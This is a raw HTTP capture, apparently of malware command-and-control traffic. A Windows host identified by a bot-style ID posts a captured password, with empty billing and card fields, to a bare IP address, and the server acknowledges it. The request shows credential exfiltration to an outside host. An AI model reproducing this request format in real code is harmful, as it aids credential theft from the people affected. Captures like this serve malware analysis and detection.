 POST /mor13/DESKTOP-LOGAN-1_W10019042.94A2671ED67E1F2CADDA5F89B8AB9E64/83/ HTTP/1.1
Accept: */*
Content-Type: multipart/form-data; boundary=---------DQIBOCMQNVNDHVNG
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: 186.47.209.222:443
Content-Length: 318
Connection: Close
Cache-Control: no-cache
-----------DQIBOCMQNVNDHVNG
Content-Disposition: form-data; name="formdata"
{"PasswordText":["P@ssw0rd-W0lver1ne"]}-----------DQIBOCMQNVNDHVNG
Content-Disposition: form-data; name="billinfo"
{]}-----------DQIBOCMQNVNDHVNG
Content-Disposition: form-data; name="cardinfo"
{]}
-----------DQIBOCMQNVNDHVNG--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Wed, 13 Jan 2021 20:52:21 GMT
content-length: 3
Content-Type: text/plain
/1/